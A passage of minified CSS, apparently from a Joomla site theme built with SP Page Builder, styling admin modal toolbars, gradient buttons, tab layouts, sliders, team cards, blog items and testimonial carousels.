.js-stools-container-bar,body.contentpane.com-contact.view-contacts.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar{margin-bottom:10px}body.contentpane.com-content.view-articles.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar>label,body.contentpane.com-menus.view-items.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar>label,body.contentpane.com-contact.view-contacts.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar>label{margin-right:10px}body.contentpane.com-content.view-articles.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar>.btn-wrapper.input-append,body.contentpane.com-menus.view-items.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar>.btn-wrapper.input-append,body.contentpane.com-contact.view-contacts.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar>.btn-wrapper.input-append{display:flex}body.contentpane.com-content.view-articles.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar>.btn-wrapper.input-append>button[type="submit"],body.contentpane.com-menus.view-items.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar>.btn-wrapper.input-append>button[type="submit"],body.contentpane.com-contact.view-contacts.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar>.btn-wrapper.input-append>button[type="submit"]{background:var(--bs-primary);color:#fff;margin-left:5px}body.contentpane.com-content.view-articles.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar>.btn-wrapper>button[type="button"],body.contentpane.com-menus.view-items.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar>.btn-wrapper>button[type="button"],body.contentpane.com-contact.view-contacts.layout-modal .container-popup #adminForm>.js-stools .js-stools-container-bar>.btn-wrapper>button[type="button"]{background:var(--bs-primary);color:#fff}body.contentpane.com-content.view-articles.layout-modal .container-popup #adminForm .js-stools-container-bar,body.contentpane.com-contact.view-contacts.layout-modal .container-popup #adminForm .js-stools-container-bar{display:flex;align-items:center}.modal-dialog.jviewport-width80{width:80vw;max-width:none}body .sppb-btn,body .btn,.btn-primary{box-shadow:none !important;outline:none !important}.btn:focus{box-shadow:none !important}body .sppb-btn,body .btn{padding:0.6rem 1.2rem 0.6rem 1.2rem;position:relative;font-weight:600;font-size:18px;line-height:1.6;text-align:center;border:none;z-index:2}body .sppb-btn.sppb-btn-3d,body .btn.sppb-btn-3d{padding-top:0.6rem;padding-bottom:0.6rem}body .sppb-btn.sppb-btn-xlg,body .btn.sppb-btn-xlg{padding:0.6rem 1.8rem 0.6rem 1.8rem}body .sppb-btn.sppb-btn-lg,body .btn.sppb-btn-lg{padding:0.8rem 1.3rem 0.8rem 1.3rem}body .sppb-btn.sppb-btn-sm,body .btn.sppb-btn-sm{padding:0.4rem 1.2rem 0.4rem 1.2rem}body .sppb-btn.sppb-btn-xs,body .btn.sppb-btn-xs{padding:0.3rem 1.2rem 0.3rem 1.2rem;font-size:14px}body .sppb-btn.sppb-btn-default,body .sppb-btn.sppb-btn-primary,body .btn.sppb-btn-default,body .btn.sppb-btn-primary{color:#fff;background:transparent}body .sppb-btn.sppb-btn-default:before,body .sppb-btn.sppb-btn-primary:before,body .btn.sppb-btn-default:before,body .btn.sppb-btn-primary:before{content:"";background:linear-gradient(255.48deg,rgba(255,255,255,0.2) 4.07%,rgba(255,255,255,0) 103.07%),#0f4ae3;position:absolute;width:34px;height:100%;left:0px;top:0px;z-index:-1;transition:all 0.5s cubic-bezier(0.18,0.89,0.32,1.28)}body .sppb-btn.sppb-btn-default i,body .sppb-btn.sppb-btn-primary i,body .btn.sppb-btn-default i,body .btn.sppb-btn-primary i{transition:all 0.3s ease}body .sppb-btn.sppb-btn-default.sppb-btn-rounded,body .sppb-btn.sppb-btn-primary.sppb-btn-rounded,body .btn.sppb-btn-default.sppb-btn-rounded,body .btn.sppb-btn-primary.sppb-btn-rounded{border-radius:0px;background:transparent;color:#fff}body .sppb-btn.sppb-btn-default.sppb-btn-round,body .sppb-btn.sppb-btn-primary.sppb-btn-round,body .btn.sppb-btn-default.sppb-btn-round,body .btn.sppb-btn-primary.sppb-btn-round{border-radius:30px}body .sppb-btn.sppb-btn-default:hover:before,body .sppb-btn.sppb-btn-default:focus:before,body .sppb-btn.sppb-btn-default:active:before,body .sppb-btn.sppb-btn-primary:hover:before,body .sppb-btn.sppb-btn-primary:focus:before,body .sppb-btn.sppb-btn-primary:active:before,body .btn.sppb-btn-default:hover:before,body .btn.sppb-btn-default:focus:before,body .btn.sppb-btn-default:active:before,body .btn.sppb-btn-primary:hover:before,body .btn.sppb-btn-primary:focus:before,body .btn.sppb-btn-primary:active:before{width:100%;left:0px}body .sppb-btn.sppb-btn-default:hover i,body .sppb-btn.sppb-btn-default:focus i,body .sppb-btn.sppb-btn-default:active i,body .sppb-btn.sppb-btn-primary:hover i,body .sppb-btn.sppb-btn-primary:focus i,body .sppb-btn.sppb-btn-primary:active i,body .btn.sppb-btn-default:hover i,body .btn.sppb-btn-default:focus i,body .btn.sppb-btn-default:active i,body .btn.sppb-btn-primary:hover i,body .btn.sppb-btn-primary:focus i,body .btn.sppb-btn-primary:active i{transform:translateX(3px)}body .sppb-btn.sppb-btn-secondary,body .sppb-btn.btn-seconday,body .sppb-btn.btn-primary,body .btn.sppb-btn-secondary,body .btn.btn-seconday,body .btn.btn-primary{background:linear-gradient(255.48deg,rgba(255,255,255,0.2) 4.07%,rgba(255,255,255,0) 103.07%),#0f4ae3}body .sppb-btn.sppb-btn-secondary:hover,body .sppb-btn.sppb-btn-secondary:focus,body .sppb-btn.sppb-btn-secondary:active,body .sppb-btn.btn-seconday:hover,body .sppb-btn.btn-seconday:focus,body .sppb-btn.btn-seconday:active,body .sppb-btn.btn-primary:hover,body .sppb-btn.btn-primary:focus,body .sppb-btn.btn-primary:active,body .btn.sppb-btn-secondary:hover,body .btn.sppb-btn-secondary:focus,body .btn.sppb-btn-secondary:active,body .btn.btn-seconday:hover,body .btn.btn-seconday:focus,body .btn.btn-seconday:active,body .btn.btn-primary:hover,body .btn.btn-primary:focus,body .btn.btn-primary:active{background:linear-gradient(251.87deg,rgba(255,255,255,0.2) -15.74%,rgba(255,255,255,0) 58.65%),#0f4ae3}body .sppb-btn.sppb-btn-secondary.sppb-btn-rounded,body .sppb-btn.btn-seconday.sppb-btn-rounded,body .sppb-btn.btn-primary.sppb-btn-rounded,body .btn.sppb-btn-secondary.sppb-btn-rounded,body .btn.btn-seconday.sppb-btn-rounded,body .btn.btn-primary.sppb-btn-rounded{border-radius:30px}body .sppb-btn.sppb-btn-secondary.sppb-btn-rounded.sppb-btn-outline,body .sppb-btn.btn-seconday.sppb-btn-rounded.sppb-btn-outline,body .sppb-btn.btn-primary.sppb-btn-rounded.sppb-btn-outline,body .btn.sppb-btn-secondary.sppb-btn-rounded.sppb-btn-outline,body .btn.btn-seconday.sppb-btn-rounded.sppb-btn-outline,body .btn.btn-primary.sppb-btn-rounded.sppb-btn-outline{background:transparent;border:1px solid #0B54E4;color:#fff}body .sppb-btn.sppb-btn-secondary.sppb-btn-rounded.sppb-btn-outline:hover,body .sppb-btn.sppb-btn-secondary.sppb-btn-rounded.sppb-btn-outline:focus,body .sppb-btn.sppb-btn-secondary.sppb-btn-rounded.sppb-btn-outline:active,body .sppb-btn.btn-seconday.sppb-btn-rounded.sppb-btn-outline:hover,body .sppb-btn.btn-seconday.sppb-btn-rounded.sppb-btn-outline:focus,body .sppb-btn.btn-seconday.sppb-btn-rounded.sppb-btn-outline:active,body .sppb-btn.btn-primary.sppb-btn-rounded.sppb-btn-outline:hover,body .sppb-btn.btn-primary.sppb-btn-rounded.sppb-btn-outline:focus,body .sppb-btn.btn-primary.sppb-btn-rounded.sppb-btn-outline:active,body .btn.sppb-btn-secondary.sppb-btn-rounded.sppb-btn-outline:hover,body .btn.sppb-btn-secondary.sppb-btn-rounded.sppb-btn-outline:focus,body .btn.sppb-btn-secondary.sppb-btn-rounded.sppb-btn-outline:active,body .btn.btn-seconday.sppb-btn-rounded.sppb-btn-outline:hover,body .btn.btn-seconday.sppb-btn-rounded.sppb-btn-outline:focus,body .btn.btn-seconday.sppb-btn-rounded.sppb-btn-outline:active,body .btn.btn-primary.sppb-btn-rounded.sppb-btn-outline:hover,body .btn.btn-primary.sppb-btn-rounded.sppb-btn-outline:focus,body .btn.btn-primary.sppb-btn-rounded.sppb-btn-outline:active{background:linear-gradient(251.87deg,rgba(255,255,255,0.2) -15.74%,rgba(255,255,255,0) 58.65%),#0f4ae3}body .sppb-btn.sppb-btn-link,body .btn.sppb-btn-link{padding:0px;color:#0B54E4;letter-spacing:1px;font-weight:normal}.btn-secondary{border-radius:0px;margin-left:15px;padding:0.6rem 1.3rem}.sppb-addon-optin-forms{padding:0px}.bg-gradient{background:linear-gradient(252.18deg,rgba(255,255,255,0.14) 11.82%,rgba(6,112,250,0.14) 40.94%),radial-gradient(291.37% 879.16% at 94.46% 52.36%,rgba(233,112,37,0.03) 0%,rgba(233,112,37,0) 100%),linear-gradient(105.63deg,rgba(0,186,235,0.244) 19.96%,rgba(6,112,250,0) 44.52%,rgba(136,0,201,0.124) 65.42%),#001b52}.bg-gradient2{background:linear-gradient(252.18deg,rgba(255,255,255,0.14) 11.82%,rgba(6,112,250,0.14) 40.94%),radial-gradient(291.37% 879.16% at 94.46% 52.36%,rgba(233,112,37,0.03) 0%,rgba(233,112,37,0) 100%),#001b52}.bg-gradient-primary{background:linear-gradient(255.48deg,rgba(255,255,255,0.2) 4.07%,rgba(255,255,255,0) 103.07%),#0f4ae3}.bg-gradient-seconday{background:linear-gradient(252.18deg,rgba(255,255,255,0.14) 11.82%,rgba(6,112,250,0.14) 40.94%),radial-gradient(291.37% 879.16% at 94.46% 52.36%,rgba(233,112,37,0.03) 0%,rgba(233,112,37,0) 100%),linear-gradient(105.63deg,rgba(0,186,235,0.244) 19.96%,rgba(6,112,250,0) 44.52%,rgba(136,0,201,0.124) 65.42%),#001b52}.bg-gradient-color{background-color:#fff;position:relative}.bg-gradient-color:after{content:"";position:absolute;height:100%;width:79%;top:0;left:0;background:linear-gradient(252.18deg,rgba(255,255,255,0.14) 11.82%,rgba(6,112,250,0.14) 40.94%),radial-gradient(291.37% 879.16% at 94.46% 52.36%,rgba(233,112,37,0.03) 0%,rgba(233,112,37,0) 100%),linear-gradient(105.63deg,rgba(0,186,235,0.244) 19.96%,rgba(6,112,250,0) 44.52%,rgba(136,0,201,0.124) 65.42%),#001b52}.bg-gradient-color2{background-color:#fff;position:relative}.bg-gradient-color2:after{content:"";position:absolute;height:47%;max-height:523px;width:100%;top:0;left:0;background:linear-gradient(252.18deg,rgba(255,255,255,0.14) 11.82%,rgba(6,112,250,0.14) 40.94%),radial-gradient(291.37% 879.16% at 94.46% 52.36%,rgba(233,112,37,0.03) 0%,rgba(233,112,37,0) 100%),linear-gradient(105.63deg,rgba(0,186,235,0.244) 19.96%,rgba(6,112,250,0) 44.52%,rgba(136,0,201,0.124) 65.42%),#001b52}.tab-structure{position:relative}.tab-structure .sppb-nav-tabs{border:0px;margin:0px -15px}.tab-structure .sppb-nav-tabs li{width:16.668%;display:inline-block;text-align:center;margin:0px}.tab-structure .sppb-nav-tabs li a{font-size:30px;line-height:1.23;font-weight:600;color:#fff;padding:51px 20px;margin:0px 15px;border:0px;position:relative;z-index:1;background:linear-gradient(204.98deg,rgba(246,146,30,0.3) 16.33%,rgba(248,207,160,0) 142.07%),#0b54e4}.tab-structure .sppb-nav-tabs li a:before{content:"";position:absolute;width:100%;height:4px;bottom:0px;left:0px;right:0px;border-bottom:4px solid transparent;transition:all 0.3s}.tab-structure .sppb-nav-tabs li a:hover,.tab-structure .sppb-nav-tabs li.active a{color:#010c23;background:#f0f5fe}.tab-structure .sppb-nav-tabs li a:hover:before,.tab-structure .sppb-nav-tabs li.active a:before{border-color:#e97025}.tab-structure .sppb-nav-tabs li.active a::after{content:"";position:absolute;bottom:-44px;left:50%;margin-bottom:-42px;transform:translateX(-50%);border-bottom:60px solid #f0f5fe;border-left:72px solid transparent;border-right:72px solid transparent;z-index:-1}.tab-structure .sppb-tab-content{margin-top:70px}.tab-structure .sppb-tab-content .sppb-tab-pane{padding:32px 125px 32px 83px;background:#f0f5fe;position:relative;z-index:1}.content-list .sppb-addon-content ul{padding:0px;margin:18px 0px 0px}.content-list .sppb-addon-content ul li{list-style:none;position:relative;padding-left:24px;margin-bottom:5px}.content-list .sppb-addon-content ul li:before{content:"";position:absolute;width:8px;height:8px;background:#e97025;left:0px;top:8px}.time-tab .sppb-nav-tabs{position:relative;border:0px;width:100%;margin-bottom:16px}.time-tab .sppb-nav-tabs:before{content:"";position:absolute;width:96%;height:3px;left:2%;bottom:0px;border-bottom:3px solid #637cad}.time-tab .sppb-nav-tabs li{width:24%;display:inline-block;margin:0px}.time-tab .sppb-nav-tabs li:first-child,.time-tab .sppb-nav-tabs li:last-child{width:14%}.time-tab .sppb-nav-tabs li a{font-size:25px;line-height:1.4;font-weight:400;color:rgba(255,255,255,0.7);border:0px;padding:30px 20px;text-align:center;background:transparent}.time-tab .sppb-nav-tabs li a:after{content:"";position:absolute;width:32px;height:32px;left:50%;bottom:-15px;border-radius:50%;background-color:#637cad;transform:translateX(-50%)}.time-tab .sppb-nav-tabs li:first-child a{padding-left:0px;padding-right:0px;display:table;margin-right:auto}.time-tab .sppb-nav-tabs li:last-child a{padding-left:0px;padding-right:0px;display:table;margin-left:auto}.time-tab .sppb-nav-tabs li.active a{font-weight:600;color:#fff;background-color:transparent}.time-tab .sppb-nav-tabs li.active a:after{background-color:#fff;border:6px solid #637cad}.time-tab .sppb-tab-content{margin-top:150px;display:inline-block}.time-tab .sppb-tab-content .time-list .sppb-addon-content{padding-left:15px;border-left:2px solid rgba(11,84,228,0.7)}.why-career .sppb-img-container{display:inline-block !important;background:#f0f5fe;padding:68px;transition:all 0.3s}.why-career:hover .sppb-img-container{background:#fff;box-shadow:0px 20px 40px rgba(16,68,201,0.16)}.job-post-list{padding:29px 37px 29px 32px;position:relative;background:#f0f5fe;margin:0px 28px;transition:all 0.3s}.job-post-list:before{content:"";position:absolute;width:4px;height:100%;top:0px;left:-28px;border-left:4px solid transparent;transition:all 0.3s}.job-post-list:hover{color:rgba(1,12,35,0.7);background:#fff;box-shadow:0px 10px 20px rgba(16,68,201,0.16)}.job-post-list:hover:before{border-left-color:#e97025}.team-member,.team-leaders,.team-leader-main{position:relative}.team-member .sppb-person-image,.team-leaders .sppb-person-image,.team-leader-main .sppb-person-image{margin-bottom:0px}.team-member .sppb-person-information,.team-leaders .sppb-person-information,.team-leader-main .sppb-person-information{padding:25px 35px 35px;background:linear-gradient(204.98deg,rgba(246,146,30,0.3) 16.33%,rgba(248,207,160,0) 142.07%),#0b54e4}.team-member .sppb-person-social-icons,.team-leaders .sppb-person-social-icons,.team-leader-main .sppb-person-social-icons{margin:0px;text-align:right;position:absolute;bottom:10px;right:0}.team-member .sppb-person-social-icons .sppb-person-social li a .fa-linkedin-in:before,.team-leaders .sppb-person-social-icons .sppb-person-social li a .fa-linkedin-in:before,.team-leader-main .sppb-person-social-icons .sppb-person-social li a .fa-linkedin-in:before{content:""}.team-leaders .sppb-person-image{margin-bottom:0px;max-width:206px;margin-right:40px}.team-leaders .sppb-person-information{padding:17px 22px 24px;margin-left:17px}.team-member .sppb-person-information{padding:17px 22px 45px;background:#f0f5fe}.digital-box .sppb-img-container{display:inline-block !important;background:#f0f5fe;padding:67px 54px;transition:all 0.3s}.digital-box:hover .sppb-img-container{background:#fff;box-shadow:0px 20px 40px rgba(16,68,201,0.16)}.hitech-service{padding:40px 32px 58px 24px;background:#f0f5fe;transition:all 0.3s}.hitech-service .sppb-img-container{display:inline-block !important;padding:12px;border-radius:50%;background:#0b54e4}.hitech-service:hover{background:#fff;box-shadow:0px 20px 40px rgba(16,68,201,0.16);border-radius:4px}.testi-img-slider.sp-slider{overflow:visible}.testi-img-slider.sp-slider img{width:auto !important;height:auto !important}.testi-img-slider .sppb-row div[class^="sppb-col"]{padding-left:0px !important;padding-right:0px !important}.testi-img-slider .sp-dots{left:62% !important}.testi-img-slider .sp-slider_number{font-weight:700;bottom:-78px !important;left:62% !important;transform:translateX(-50%)}.testi-img-slider .sp-slider_number .sp-slider-current-number-slash{padding:0px 10px}.payment-methods .sppb-row{align-items:center}.payment-methods .sppb-row img{margin:44px 0px}.payment-methods .sppb-row .sppb-col-sm-2{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.pitech-slider .sp-slider-btn-text{font-weight:600;font-size:18px;line-height:25px;padding:12px 20px;background:transparent}.pitech-slider .sp-slider-btn-text:before{content:"";background:linear-gradient(255.48deg,rgba(255,255,255,0.2) 4.07%,rgba(255,255,255,0) 103.07%),#0f4ae3;position:absolute;width:34px;height:100%;left:0px;top:0px;z-index:-1;transition:all 0.5s cubic-bezier(0.18,0.89,0.32,1.28)}.pitech-slider .sp-slider-btn-text i{transition:all 0.3s ease}.pitech-slider .sp-slider-btn-text:hover:before{width:100%}.pitech-slider .sp-slider-btn-text:hover i{transform:translateX(3px)}.pitech-slider .sp-slider-custom-dot-indecators{position:absolute;bottom:38%;left:0px;right:-210px;padding:0px;z-index:1;max-width:1140px;display:flex;justify-content:flex-end;width:100%;margin:0px auto}.pitech-slider .sp-slider-custom-dot-indecators>ul{display:flex;flex-direction:column;width:auto !important}.pitech-slider .sp-slider-custom-dot-indecators .sp-text-thumbnail-list{display:flex;flex-direction:column-reverse;margin:0px 0px 15px 0px}.pitech-slider .sp-slider-custom-dot-indecators .sp-text-thumbnail-list .sp-slider-text-thumb-number{display:none}.pitech-slider .sp-slider-custom-dot-indecators .sp-text-thumbnail-list .sp-dot-indicator-wrap{width:25px;transition:all 0.3s ease}.pitech-slider .sp-slider-custom-dot-indecators .sp-text-thumbnail-list.active .sp-slider-dot-indecator-text{color:#fff}.pitech-slider .sp-slider-custom-dot-indecators .sp-text-thumbnail-list.active .sp-dot-indicator-wrap .dot-indicator{background:#e97025}.pitech-slider .sp-slider-content-align-left{margin-top:-50px}.pitech-slider .number-heading{position:absolute;top:-175px;left:-150px}.pitech-icon-group .sppb-addon-content{max-width:1170px;margin-left:auto;margin-right:250px}.pitech-icon-group .sppb-addon-content>.sppb-row>div{flex:1}.pitech-icon-group .sppb-addon-content img:hover{cursor:pointer}.pitech-service-carousel .sppb-sp-slider-title span{font-weight:800;font-size:70px;line-height:80px;color:#e97025}.pitech-service-carousel .sppb-sp-slider-text ul{margin:0px;padding:0px;list-style:none}.pitech-service-carousel .sppb-sp-slider-text ul li:before{content:"";width:8px;height:8px;display:inline-block;background:rgba(153,153,153,0.9);margin-right:15px;position:relative;top:-2px}.pitech-service-carousel .sp-slider-custom-dot-indecators{padding:0px;left:0px}.pitech-service-carousel .sp-slider-custom-dot-indecators ul{width:100% !important;display:flex;align-items:center;justify-content:center}.pitech-service-carousel .sp-slider-custom-dot-indecators .sp-text-thumbnail-list{display:flex;flex-direction:column-reverse;justify-content:center;align-items:center;margin:0 7px}.pitech-service-carousel .sp-slider-custom-dot-indecators .sp-text-thumbnail-list .sp-dot-indicator-wrap{width:40px;background-color:rgba(11,84,228,0.4);height:6px}.pitech-service-carousel .sp-slider-custom-dot-indecators .sp-text-thumbnail-list .sp-dot-indicator-wrap .dot-indicator{height:6px}.pitech-service-carousel .sp-slider-custom-dot-indecators .sp-text-thumbnail-list .sp-dot-indicator-wrap .dot-indicator.active{background-color:#0B54E4}.pitech-service-carousel .sp-slider-custom-dot-indecators .sp-text-thumbnail-list .sp-slider-text-thumb-number{font-weight:bold;color:rgba(11,84,228,0.4)}.pitech-service-carousel .sp-slider-custom-dot-indecators .sp-text-thumbnail-list .sp-slider-dot-indecator-text{display:none}.pitech-service-carousel .sp-slider-custom-dot-indecators .sp-text-thumbnail-list.active .sp-slider-text-thumb-number{color:#0B54E4}.pitech-blog-wrapper .pitech-blog-item .sppb-article-img-wrap img{width:100%}.pitech-blog-wrapper .pitech-blog-item .sppb-article-info-wrap{background:#f0f5fe;padding:40px 40px 30px 25px}.pitech-blog-wrapper .pitech-blog-item h3{font-weight:600;font-size:20px;line-height:25px;margin-bottom:15px}.pitech-blog-wrapper .pitech-blog-item h3 a{color:#010C23}.pitech-blog-wrapper .pitech-blog-item h3 a:hover{color:#0B54E4}.pitech-blog-wrapper .pitech-blog-item .sppb-meta-date{font-size:16px;line-height:20px;color:#0B54E4}.pitech-blog-wrapper .pitech-blog-item-2 .sppb-addon-article{display:flex;flex-direction:row-reverse;justify-content:flex-end}.pitech-blog-wrapper .pitech-blog-item-2 .sppb-article-img-wrap img{height:280px}.pitech-blog-wrapper .pitech-blog-item-2 .sppb-article-info-wrap{display:flex;align-items:flex-start;flex-direction:column;justify-content:center;padding-left:20px;padding-right:40px;background:#fef0f4;flex:1 0 250px;max-width:250px}.pitech-blog-wrapper .pitech-blog-item-2 h3{font-weight:600;font-size:20px;line-height:25px;margin:0px 0px 15px 0px}.pitech-blog-wrapper .pitech-blog-item-2 h3 a{color:#010C23}.pitech-blog-wrapper .pitech-blog-item-2 h3 a:hover{color:#0B54E4}.pitech-blog-wrapper .pitech-blog-item-2 .sppb-meta-date{font-size:16px;line-height:20px;color:#0B54E4}.pitech-blog-wrapper .pitech-blog-item-2.img-left .sppb-article-img-wrap{flex:1 0 250px;max-width:250px}.pitech-blog-wrapper .pitech-blog-item-2.img-left .sppb-article-info-wrap{flex:1 0 290px;max-width:290px}.pitech-blog-wrapper .pitech-blog-item-2.img-left .sppb-addon-article{display:flex;flex-direction:row;justify-content:flex-start}.testimonial-slider{overflow:visible}.testimonial-slider .sp-slider-content-wrap{margin-bottom:auto !important}.testimonial-slider .sppb-row:first-child div[class^="sppb-col"] div[class^="sp-slider-content-align"]{max-width:652px;margin-left:auto;margin-right:-12%;margin-top:80px}.testimonial-slider .sppb-row:last-child .image-align-{align-items:initial}.testimonial-slider .sppb-row:last-child div[class^="sppb-col"] div[class^="sp-slider-image-align"]{margin-left:auto;padding-left:10%}.testimonial-slider .sppb-row:last-child div[class^="sppb-col"] div[class^="sp-slider-image-align"] .sppb-sp-slider-image{max-width:662px;margin-left:auto}.testimonial-slider.sp-slider img{width:auto !important;height:auto !important}.testimonial-slider.sp-slider .sp-item .sp-background{background-size:initial;background-repeat:no-repeat;background-position:21% 35%}.testimonial-slider .sp-slider-custom-dot-indecators{right:190px;bottom:26px}.testimonial-slider .sp-slider-custom-dot-indecators>ul{margin:0px 0px 0px auto;display:flex;justify-content:flex-end}.testimonial-slider .sp-slider-custom-dot-indecators .sp-text-thumbnail-list{display:flex;flex-direction:column-reverse;text-align:center;margin:0px 7px}.testimonial-slider .sp-slider-custom-dot-indecators .sp-text-thumbnail-list .sp-slider-text-thumb-number{color:rgba(11,84,228,0.4)}.testimonial-slider .sp-slider-custom-dot-indecators .sp-text-thumbnail-list .sp-dot-indicator-wrap{height:6px;background-color:rgba(11,84,228,0.4)}.testimonial-slider .sp-slider-custom-dot-indecators .sp-text-thumbnail-list .sp-dot-indicator-wrap .dot-indicator{height:6px}.testimonial-slider .sp-slider-custom-dot-indecators .sp-text-thumbnail-list .sp-dot-indicator-wrap .dot-indicator.active{background-color:#0B54E4}.testimonial-slider .sp-slider-custom-dot-indecators .sp-text-thumbnail-list .sp-slider-dot-indecator-text{display:none}.testimonial-slider .sp-slider-custom-dot-indecators .sp-text-thumbnail-list.active .sp-slider-text-thumb-number{color:#0B54E4}.tab-style1,.tab-style2{position:relative}.tab-style1 .sppb-nav-tabs,.tab-style2 .sppb-nav-tabs{border:0px;margin:0px -15px}.tab-style1 .sppb-nav-tabs li,.tab-style2 .sppb-nav-tabs li{width:16.668%;display:inline-block;text-align:center;margin:0px}.tab-style1 .sppb-nav-tabs li a,.tab-style2 .sppb-nav-tabs li a{font-size:30px;line-height:1.23;font-weight:600;color:#fff;padding:51px 20px;margin:0px 15px;border:0px;position:relative;z-index:1;background:linear-gradient(204.98deg,rgba(246,146,30,0.3) 16.33%,rgba(248,207,160,0) 142.07%),#0b54e4}.tab-style1 .sppb-nav-tabs li a:before,.tab-style2 .sppb-nav-tabs li a:before{content:"";position:absolute;width:100%;height:4px;bottom:0px;left:0px;right:0px;border-bottom:4px solid transparent;transition:all 0.3s}.tab-style1 .sppb-nav-tabs li a:hover,.tab-style1 .sppb-nav-tabs li.active a,.tab-style2 .sppb-nav-tabs li a:hover,.tab-style2 .sppb-nav-tabs li.active a{color:#010c23;background:#f0f5fe}.tab-style1 .sppb-nav-tabs li a:hover:before,.tab-style1 .sppb-nav-tabs li.active a:before,.tab-style2 .sppb-nav-tabs li a:hover:before,.tab-style2 .sppb-nav-tabs li.active a:before{border-color:#e97025}.tab-style1 .sppb-nav-tabs li.active a::after,.tab-style2 .sppb-nav-tabs li.active a::after{content:"";position:absolute;bottom:-44px;left:50%;margin-bottom:-42px;transform:translateX(-50%);border-bottom:60px solid #f0f5fe;border-left:72px solid transparent;border-right:72px solid transparent;z-index:-1}.tab-style1 .sppb-tab-content,.tab-style2 .sppb-tab-content{margin-top:70px}.tab-style1 .sppb-tab-content .sppb-tab-pane,.tab-style2 .sppb-tab-content .sppb-tab-pane{padding:32px 125px 32px 83px;background:#f0f5fe;position:relative;z-index:1}.tab-style2 .sppb-nav-tabs li{width:25%}.tab-style2 .sppb-tab-content .sppb-tab-pane{padding:0px}.tab-style3 .sppb-tab{display:flex;flex-direction:column-reverse}.tab-style3 .sppb-nav-tabs{border:0px}.tab-style3 .sppb-nav-tabs li{width:33.333333%}.tab-style3 .sppb-nav-tabs li a{font-size:25px;font-weight:600;line-height:1.23;color:#010c23;background:#f0f5fe;padding:40px 32px 34px;border:0px;border-bottom:4px solid transparent}.tab-style3 .sppb-nav-tabs li a .sppb-tab-subtitle{font-size:16px;line-height:1.65;font-weight:400;display:block;color:rgba(1,12,35,0.7);margin-top:18px}.tab-style3 .sppb-nav-tabs li.active a{background:#fff;border-color:#e97025}.tab-style3 .sppb-tab-content{margin:0px}.img-layout1 .sppb-addon-image-layout-content{width:100%;bottom:0;text-align:left}.img-layout1 .sppb-addon-image-layout-text{opacity:0;visibility:hidden;margin-bottom:-70px;transition:all 0.4s}.img-layout1:hover .sppb-addon-image-layout-text{opacity:1;visibility:visible;margin-bottom:0}.pitech-experience-tab .sppb-custom-tab{display:flex;flex-direction:row-reverse;align-items:center}.pitech-experience-tab .sppb-custom-tab .sppb-nav-tabs{border:0}.pitech-experience-tab .sppb-custom-tab ul.sppb-nav-custom li a span.sppb-tab-subtitle{display:block;font-weight:300;font-size:18px;line-height:32px;color:#000;opacity:0.9}.pitech-experience-tab .sppb-custom-tab .sppb-tab-custom-content .sppb-addon-articles [class*="sppb-col-"]{padding-left:0;padding-right:0}.pitech-experience-tab .sppb-custom-tab .sppb-tab-custom-content .sppb-addon-articles [class*="sppb-col-"] .sppb-addon-article{position:relative;margin-bottom:0}.pitech-experience-tab .sppb-custom-tab .sppb-tab-custom-content .sppb-addon-articles [class*="sppb-col-"] .sppb-addon-article .sppb-article-img-wrap img{width:100%}.pitech-experience-tab .sppb-custom-tab .sppb-tab-custom-content .sppb-addon-articles [class*="sppb-col-"] .sppb-addon-article .sppb-article-info-wrap h3{font-weight:600;font-size:18px;line-height:25px}.pitech-experience-tab .sppb-custom-tab .sppb-tab-custom-content .sppb-addon-articles [class*="sppb-col-"] .sppb-addon-article .sppb-article-info-wrap h3 a{color:#fff}.pitech-experience-tab .sppb-custom-tab .sppb-tab-custom-content .sppb-addon-articles [class*="sppb-col-"] .sppb-addon-article .sppb-article-info-wrap h3 a:hover{color:#e97025}.pitech-experience-tab .sppb-custom-tab .sppb-tab-custom-content .sppb-addon-articles [class*="sppb-col-"] .sppb-addon-article .sppb-article-info-wrap .sppb-article-introtext{opacity:0;visibility:hidden;transition:all 0.4s ease;margin-bottom:-60px;width:95%}.pitech-experience-tab .sppb-custom-tab .sppb-tab-custom-content .sppb-addon-articles [class*="sppb-col-"] .sppb-addon-article .sppb-article-info-wrap:hover .sppb-article-introtext{opacity:1;visibility:visible;margin-bottom:0}.pitech-experience-tab .sppb-custom-tab .sppb-tab-custom-content .sppb-addon-articles [class*="sppb-col-"] .sppb-addon-article .sppb-article-info-wrap{position:absolute;padding:35px 45px;bottom:0;z-index:1}.pitech-experience-tab .sppb-custom-tab .sppb-tab-custom-content .sppb-addon-articles [class*="sppb-col-"] .sppb-addon-article::after{position:absolute;content:"";background:linear-gradient(0deg,#26253a 0%,rgba(6,5,20,0) 99.45%);width:100%;height:173px;bottom:0px;left:0}.pitech-news-media-tab .sppb-addon-content ul.sppb-nav-tabs{display:flex;justify-content:center;border:0;margin-bottom:85px}.pitech-news-media-tab .sppb-addon-content ul.sppb-nav-tabs li a{background:linear-gradient(204.98deg,rgba(246,146,30,0.3) 16.33%,rgba(248,207,160,0) 142.07%),#0b54e4;font-weight:600;font-size:30px;line-height:36px;color:#fff;padding:25px 80px;border:0;border-bottom:solid 4px #0b54e4 !important;margin-right:2px}.pitech-news-media-tab .sppb-addon-content ul.sppb-nav-tabs li a:hover{background:#f0f5fe;color:#e97025;border-bottom:solid 4px #e97025 !important}.pitech-news-media-tab .sppb-addon-content ul.sppb-nav-tabs li.active a{background:#f0f5fe;font-weight:bold;font-size:30px;line-height:36px;color:#e97025;border-bottom:solid 4px #e97025 !important}.pitech-news-media-tab .sppb-addon-content .sppb-tab-content .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap{background:#f0f5fe;padding:15px 25px}.pitech-news-media-tab .sppb-addon-content .sppb-tab-content .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap h3{font-weight:600;font-size:20px;line-height:28px}.pitech-news-media-tab .sppb-addon-content .sppb-tab-content .sppb-addon-articles .sppb-addon-article .sppb-article-info-wrap h3 